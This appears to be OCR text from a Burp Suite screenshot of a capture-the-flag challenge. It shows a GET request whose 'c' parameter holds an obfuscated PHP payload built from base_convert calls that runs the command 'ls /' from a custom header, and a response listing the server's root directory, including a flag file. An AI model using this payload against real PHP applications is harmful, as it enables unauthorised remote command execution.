 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.5 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 GET /?c=
base_convert(1751504350,10,36)(base_convert(8768397090111664438,1
0,30)(){1}) HTTP/1.1
2 Host: node4.anna.nssctf.cn:28343
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://node4.anna.nssctf.cn:28343/?c=base_convert(1751504350,10,3
6)(base_convert(8768397090111664438,10,30)(){1})
9 Cookie : frontLang =zh-cn; frontDevice =desktop ; theme=default;
adminLang =zh-cn; adminDevice =desktop ; currentGroup =design
10 Upgrade-Insecure-Requests : 1
11 1:ls /
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Oct 2023 06:54:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.3.9
5 Vary: Accept-Encoding
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 93
9
10 bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 var